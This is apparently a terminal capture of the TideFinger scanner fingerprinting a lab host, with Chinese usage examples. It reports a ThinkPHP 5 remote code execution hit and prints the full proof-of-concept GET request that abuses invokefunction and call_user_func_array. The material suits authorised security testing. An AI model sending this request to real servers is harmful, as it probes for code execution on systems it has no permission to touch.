 ┌──(root㉿debian)-[/home/admin1/Downloads/TideFinger_Go_2022.06.01]
└─# ./TideFinger_Linux -u http://192.168.201.128:8080/ -pd
TideFinger
TideFinger version: 1.1.0  TideFinger update: 2022.06.01
常用示例：
TideFinger -h 192.0.0.1/24 -p 80 -np -nobr -nopoc 探测C段开放80端口的服
务指纹，不使用ping，不暴力破解，不检测poc
TideFinger -u http://www.tidesec.com -pd 探测指定url的指纹，检
测poc，并显示poc的详细数据
TideFinger -uf url.txt -nobr -nopoc -pt 120 探测指定url文件的指纹
，每个服务指纹超时为120秒
[18:58:15] [INFO] Start InfoScan
[18:58:15] [+] 192.168.201.128:8080 open
[18:58:15] [INFO] AlivePorts Num: 1
[18:58:25] [+] [TCP/HTTP] [200] [PHP][Apache/2.4.38 (Debian)][ThinkPHP] http:
//192.168.201.128:8080/ [None]
[18:58:25] [WARNING] Start VulScan
[18:58:25] [INFO] Start PocScan: http://192.168.201.128:8080/
[18:58:28] [+] PoC Vulnerability Found: http://192.168.201.128:8080 poc-yaml-
thinkphp5-controller-rce
[+]PoC DATA
Request Data:
GET /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_arr
ay&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25d2F0Y2hpbmcgeW91 HTTP/1.1
Host: 192.168.201.128:8080